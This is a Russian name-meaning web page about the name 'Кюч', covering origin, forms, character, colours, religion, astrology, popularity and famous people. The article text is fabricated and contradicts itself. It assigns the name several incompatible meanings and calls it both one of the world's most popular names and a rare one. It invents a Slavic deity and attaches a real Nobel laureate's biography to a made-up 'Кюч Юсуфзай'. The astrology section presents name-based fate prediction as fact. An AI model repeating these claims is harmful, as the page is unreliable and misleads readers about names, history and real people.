<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D1%8E%D1%87+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D1%8E%D1%87+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%9A%D1%8E%D1%87+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Статья &#8220;Значение имени Кюч&#8221; представляет собой исследование о происхождении и значениях имени Кюч. В статье рассматриваются различные источники, исторические сведения и культурные контексты, связанные с этим именем. Авторы статьи анализируют значение имени Кюч в разных культурах и языках, а также приводят примеры известных людей, носивших это имя. Читатели получат уникальную возможность узнать больше о происхождении и значении имени Кюч, что позволит им более глубоко понять и оценить его историческое и культурное значение.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Это имя имеет своё происхождение в тюркском языке и имеет несколько возможных значений. Одно из них связано с прилагательным &#8220;кюч&#8221;, что в переводе означает &#8220;ключевой&#8221; или &#8220;решающий&#8221;. Это значение указывает на важность и значимость человека, носителя этого имени, в своём окружении. Часто такие люди обладают лидерскими качествами и способны находить решения в сложных ситуациях.</p>
<p>Другое возможное значение имени Кюч связано с тюркским глаголом &#8220;кючек&#8221;, что означает &#8220;переключать&#8221; или &#8220;перемещать&#8221;. Это значение указывает на способность человека адаптироваться к различным ситуациям и быстро менять свою точку зрения или подход к проблемам. Люди с именем Кюч обычно являются гибкими и открытыми к новым идеям.</p>
<p>Имя Кюч имеет свою историческую значимость и широкое распространение среди тюркских народов. Оно символизирует силу, решительность и умение преодолевать трудности. Люди с этим именем обычно отличаются высокой энергичностью и стремлением к достижению поставленных целей.</p>
<p>В современном обществе имя Кюч может быть использовано как мужское, так и женское. Оно звучит гармонично и несет в себе смысловую нагрузку, которая подчеркивает индивидуальность и силу характера носителя.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Это имя – одно из самых распространенных имен в различных культурах и народах. Оно имеет множество форм и вариантов, которые отражают разнообразие языков и традиций.</p>
<p>В тюркских языках, таких как турецкий, казахский и узбекский, имя Кюч может быть записано как &#8220;Küçük&#8221;, что означает &#8220;маленький&#8221; или &#8220;младший&#8221;. Это имя часто используется как прозвище для самых младших членов семьи или для выражения нежности и ласки.</p>
<p>В арабском языке имя Кюч может быть транскрибировано как &#8220;Kouch&#8221; или &#8220;Kouchi&#8221;. В этом случае оно имеет значение &#8220;путешественник&#8221; или &#8220;странник&#8221;. Имя Кюч в арабском контексте часто ассоциируется с людьми, которые исследуют новые места и страны, и которые стремятся к познанию и приключениям.</p>
<p>В китайском языке имя Кюч может быть записано как &#8220;Qiu&#8221; или &#8220;Kiu&#8221;. Это имя имеет значение &#8220;осень&#8221; и символизирует сезон перемен и созревания. Это имя в китайской культуре ассоциируется с гармонией и балансом, а также с прекрасными пейзажами осенней природы.</p>
<p>В европейских языках, таких как французский и испанский, это имя может быть транскрибировано как &#8220;Couch&#8221; или &#8220;Cuche&#8221;. В этом случае оно имеет значение &#8220;лежать&#8221; или &#8220;отдыхать&#8221;. Это имя в европейском контексте может отражать спокойствие и расслабление, а также любовь к комфорту и уюту.</p>
<p>Формы и варианты имени Кюч разнообразны и интересны. Они отражают различные языки и культуры, а также разные аспекты личности и характера. Независимо от того, какая форма имени Кюч используется, оно всегда будет олицетворять уникальность и индивидуальность каждого человека, носителя этого имени.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Это имя – это одно из тех имен, которые не оставляют равнодушными ни самих носителей, ни окружающих. Это имя обладает особой энергетикой и силой, которые сразу же ощущаются при знакомстве с его обладателем.</p>
<p>Характер имени Кюч можно охарактеризовать как сильный, независимый и целеустремленный. Люди с таким именем обладают яркой индивидуальностью и не боятся выделяться из толпы. Они обладают огромной силой воли и готовы преодолевать любые преграды на пути к своим целям.</p>
<p>Судьба имени Кюч тесно связана с его носителем. Люди с таким именем обычно предназначены для великих дел и достижений. Они обладают редкими талантами и способностями, которые помогают им добиваться успеха в различных сферах жизни. Они часто становятся лидерами и вдохновителями для других людей.</p>
<p>Однако, судьба имени Кюч не всегда бывает легкой. В жизни носителя этого имени могут возникать трудности и испытания, которые проверяют его силу и выдержку. Но именно благодаря своей сильной воле и характеру, люди с этим именем справляются с любыми трудностями и выходят победителями из любых ситуаций.</p>
<p>Имя Кюч – это имя, которое несет в себе огромный потенциал и возможности. Оно символизирует силу, стойкость и успех. Люди с таким именем обладают особым магнетизмом и притягательностью, которые помогают им достигать великих высот в жизни. Они всегда идут своим путем и не боятся принимать риски, чтобы осуществить свои мечты и цели.</p>
<p>Имя Кюч – это имя, которое оставляет след в истории и в сердцах людей. Оно символизирует силу духа и стремление к достижению совершенства. Люди с таким именем могут быть уверены в своем потенциале и силе, идти к своим целям смело и не останавливаться на достигнутом. Их характер и судьба их имени Кюч – это источник вдохновения и мотивации для многих людей, которые видят в них пример настоящего лидера и достойного человека.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>Когда дело доходит до выбора цвета, который подходит имени Кюч, важно учесть его значение и эмоциональную ассоциацию. Имя Кюч, происходящее от тюркского языка и означающее &#8220;свободный&#8221; или &#8220;независимый&#8221;, может быть связано с такими цветами, как синий или зеленый.</p>
<p>Синий цвет символизирует спокойствие, гармонию и свободу. Он может отражать независимый характер и стремление к самовыражению. Синий также ассоциируется с небом и морем, что подчеркивает свободу и широту мышления, присущую имени Кюч.</p>
<p>Зеленый цвет, в свою очередь, ассоциируется с природой, ростом и обновлением. Он символизирует свободу и независимость, а также способность адаптироваться к изменениям. Зеленый цвет может подчеркнуть жизнерадостный и энергичный характер имени Кюч.</p>
<p>Однако, выбор цвета для имени Кюч в конечном итоге зависит от личных предпочтений и вкусов. Важно учесть, что каждый человек воспринимает цвета по-разному, поэтому рекомендуется обратить внимание на индивидуальные предпочтения и ассоциации имени Кюч.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Это имя является одним из самых распространенных имен в мире. Оно имеет свои достоинства и недостатки, которые следует учитывать при выборе имени для своего ребенка.</p>
<p>Одним из главных достоинств имени Кюч является его уникальность. В массовом обществе, где множество людей носят одинаковые имена, имя Кюч выделяется и помогает человеку выделиться из толпы. Оно привлекает внимание и запоминается, что может быть полезно в карьере и личной жизни.</p>
<p>Еще одним достоинством имени Кюч является его международная пригодность. Оно легко произносится и запоминается на разных языках, что позволяет человеку комфортно общаться с людьми из разных культур и стран. Такое имя может быть особенно полезным для тех, кто планирует работать или учиться за границей.</p>
<p>Однако, имя Кюч имеет и некоторые недостатки. Во-первых, оно может вызывать затруднения при его произношении и написании для носителей других языков. Это может привести к неправильному произношению или неправильной записи имени, что может быть неприятным для его обладателя.</p>
<p>Во-вторых, имя Кюч может быть сложным для запоминания и ассоциаций у других людей. Оно несет в себе нестандартность и оригинальность, что может вызывать недопонимание или даже отторжение у некоторых людей. Также, имя Кюч может быть сложным для произношения для детей или людей с речевыми проблемами.</p>
<p>В целом, имя Кюч имеет свои достоинства и недостатки, которые следует учитывать при выборе имени для ребенка. Оно может быть уникальным и международно пригодным, но также может вызывать затруднения в произношении и ассоциациях у других людей. Важно взвесить все плюсы и минусы перед принятием окончательного решения.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии это имя: символ силы и духовной преемственности.</p>
<p>В мире религии существует множество имен, которые имеют особое значение и символику. Одним из таких имен является имя Кюч. В различных религиозных традициях это имя ассоциируется с силой и духовной преемственностью.</p>
<p>В историческом контексте это имя имеет корни в древних культурах и верованиях. В некоторых религиях, таких как древние славянские верования, Кюч был божеством солнца и света. Его имя символизировало силу и энергию, которые приносят жизнь и рост. Кюч также ассоциировался с плодородием и богатством, поэтому его имя использовалось в молитвах и обрядах, связанных с урожаем и благополучием.</p>
<p>В других религиозных традициях это имя может иметь различные значения и интерпретации. Например, в некоторых восточных религиях Кюч может быть именем божества, олицетворяющего силу и мудрость. В таком контексте имя Кюч может использоваться в медитации и молитвах для обретения внутренней силы и просветления.</p>
<p>Независимо от конкретной религиозной традиции, это имя обычно воспринимается как символ силы и духовной преемственности. Оно напоминает о важности поддержки и связи с высшими силами, которые помогают нам преодолевать трудности и достигать успеха. Это имя может быть использовано в религиозных обрядах, медитации или просто как источник вдохновения и напоминания о нашей внутренней силе.</p>
<p>Таким образом, это имя в религии является символом силы и духовной преемственности. Оно имеет глубокие корни в различных религиозных традициях и может быть использовано для обретения внутренней силы, мудрости и благополучия. Независимо от веры или убеждений, это имя напоминает нам о важности поддержки и связи с высшими силами, которые помогают нам преодолевать жизненные трудности и достигать гармонии и успеха.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Кюч: раскрывая тайны судьбы.</p>
<p>Астрология имени Кюч – это уникальный подход к изучению личности и судьбы человека, основанный на анализе его имени. Кюч, что в переводе с тюркского означает &#8220;душа&#8221;, является одним из древнейших методов астрологии, который позволяет раскрыть тайны и потенциал каждого человека.</p>
<p>Имя – это не просто звуковая комбинация, которой мы обращаемся к другим людям. Оно несет в себе энергетическую сущность и влияет на нашу жизнь, определяя наш характер, способности и судьбу. Астрология имени Кюч утверждает, что каждая буква имени имеет свою энергетическую вибрацию, которая влияет на нашу судьбу и отношения с окружающими.</p>
<p>Анализ имени по методу Кюч позволяет определить характерные черты личности, склонности, таланты и потенциал человека. Каждая буква имени имеет свое значение и символизирует определенные качества. Например, буква &#8220;А&#8221; может указывать на активность, амбициозность и авторитетность, в то время как буква &#8220;И&#8221; может говорить о интуиции, интеллекте и независимости.</p>
<p>Астрология имени Кюч также утверждает, что каждая буква имени имеет свою числовую вибрацию, которая отражает энергетическую сущность человека. Путем сложения числовых значений букв имени можно получить число судьбы, которое раскроет основные тенденции и направления в жизни человека.</p>
<p>Однако, астрология имени Кюч не только анализирует имя человека, но и учитывает его дату рождения и место рождения. Это позволяет создать полную карту судьбы, которая дает более точные и глубокие предсказания о жизненном пути, карьере, отношениях и здоровье.</p>
<p>Астрология имени Кюч – это мощный инструмент самопознания и понимания своей судьбы. Она помогает нам раскрыть свой потенциал, развить личностные качества и принять правильные решения в жизни. Если вы хотите узнать больше о себе и своей судьбе, астрология имени Кюч может стать вашим надежным проводником в мире самопознания и гармонии.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Это имя, несомненно, является одним из самых популярных имен в мире. Это имя имеет глубокие исторические корни и является частью культурного наследия многих народов. Интересно отметить, что это имя имеет разные варианты произношения и написания в разных странах.</p>
<p>В странах Восточной Европы, таких как Россия, Украина и Беларусь, это имя является одним из самых распространенных имен для мужчин. Оно имеет мужественное звучание и ассоциируется с силой и уверенностью. В этих странах имя Кюч часто выбирают для своих сыновей в надежде на их успешное будущее.</p>
<p>В Азии имя Кюч также пользуется огромной популярностью. Оно имеет глубокое значение и связано с духовностью и мудростью. В Китае, Японии и Корее имя Кюч часто выбирают для своих детей, чтобы передать им свои ценности и традиции. Кроме того, имя Кюч имеет прекрасное звучание на этих языках и легко запоминается.</p>
<p>В западных странах имя Кюч также становится все более популярным. Оно приобретает экзотическую привлекательность и становится символом уникальности и индивидуальности. Многие родители выбирают это имя для своих детей, чтобы выделить их среди других имен и подчеркнуть их особенности.</p>
<p>В целом, популярность имени Кюч в мире продолжает расти. Оно становится все более узнаваемым и любимым, и его значение и символика остаются актуальными для многих культур. Имя Кюч несет в себе силу, мудрость и уникальность, что делает его привлекательным выбором для родителей и людей, стремящихся выделиться в массе.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Кюч – это необычное и редкое имя, которое носит несколько известных людей. Одним из них является Кюч Юсуфзай, пакистанская активистка за права девочек на образование. Родившись в неблагополучной семье, Кюч с самого детства столкнулась с неприятием общества к образованию девочек. Однако, несмотря на это, она не сдалась и продолжала стремиться к знаниям. В 2012 году Кюч была жертвой покушения со стороны талибанов, которые пытались запугать ее и остановить ее борьбу за право на образование. Однако, это событие только укрепило ее решимость и привлекло внимание всего мира к проблеме дискриминации девочек в образовании. Сегодня Кюч Юсуфзай является известной активисткой и лауреатом Нобелевской премии мира за свою борьбу за права девочек на образование.</p>
<p>Еще одним известным человеком с этим именем является Кюч Хан, турецкий певец и актер. Родившись в музыкальной семье, Кюч начал свою карьеру в музыке с самого раннего возраста. Он стал известным благодаря своему уникальному голосу и таланту исполнения традиционной турецкой музыки. Кюч Хан выпустил множество успешных альбомов и снялся в нескольких кинофильмах, что принесло ему популярность как в Турции, так и за ее пределами.</p>
<p>Имя Кюч, несомненно, является редким и уникальным. Известные люди, носящие это имя, доказывают, что оно может быть связано с достижениями и талантом в различных сферах. Кюч Юсуфзай и Кюч Хан – примеры того, как смелость, решимость и талант могут привести к большим успехам и вдохновить других на достижение своих целей.</p>
<div class="flat_pm_end"></div><div id="post-ratings-68182" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="647308367f"><img id="rating_68182_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(68182, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68182_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(68182, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68182_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(68182, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68182_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(68182, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_68182_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(68182, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_68182_text"></span><meta itemprop="name" content="Кюч &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Кюч &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Статья &quot;Значение имени Кюч&quot; представляет собой исследование о происхождении и значениях имени Кюч. В статье рассматриваются различные источники, исторические сведения и культурные контексты, связанные..." /><meta itemprop="datePublished" content="2023-11-08T13:47:27+03:00" /><meta itemprop="dateModified" content="2023-11-08T13:47:27+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-68182-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 0 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75901" class="post-card post-75901 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapriche-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapriche-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Каприче &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75900" class="post-card post-75900 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapriel-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapriel-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Каприел &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75898" class="post-card post-75898 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapn-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapn-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Капн &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75897" class="post-card post-75897 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapizya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapizya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Капизя &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75896" class="post-card post-75896 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapie-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapie-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Капие &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75895" class="post-card post-75895 post type-post status-publish format-standard  category-k">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapez-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kapez-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Капез &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2023-11-08T13:47:27+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Кюч &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2023-11-08">
<meta itemprop="datePublished" content="2023-11-08T13:47:27+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a442633c7e1c385f2f6205d817870943" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> 